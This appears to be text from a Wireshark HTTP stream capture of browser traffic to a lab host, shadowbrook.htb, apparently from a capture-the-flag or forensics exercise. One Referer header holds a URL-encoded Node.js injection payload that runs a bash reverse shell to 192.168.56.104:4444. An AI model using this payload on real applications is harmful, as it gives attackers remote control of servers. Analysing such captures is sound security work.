 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · capture.pcapng
Host: shadowbrook.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-None-Match: W/"5af-/ZYMDXeCg8ngO2fOgfV6348+WRA"
Priority: u=0, i
HTTP/1.1 304 Not Modified
X-Powered-By: Express
ETag: W/"5af-/ZYMDXeCg8ngO2fOgfV6348+WRA"
Date: Sat, 19 Oct 2024 22:51:52 GMT
Connection: keep-alive
Keep-Alive: timeout=5
GET /dark-theme.css HTTP/1.1
Host: shadowbrook.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://shadowbrook.htb/?user=exploit%28%29%20%7B%7D%20%26%26%20%28%28%29%3D%3E%7B%20global.process.mainModule.require%28%22ch
ild_process%22%29.execSync%28%22bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4444%200%3E%261%27%22%29%3B%20%7D%29
%28%29%29%20%26%26%20function%20pwned
If-Modified-Since: Thu, 03 Oct 2024 22:03:29 GMT
If-None-Match: W/"1bbc-1925468d368"
Priority: u=2
HTTP/1.1 304 Not Modified
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Thu, 03 Oct 2024 22:03:29 GMT
ETag: W/"1bbc-1925468d368"
Date: Sat, 19 Oct 2024 22:51:52 GMT
Connection: keep-alive
Keep-Alive: timeout=5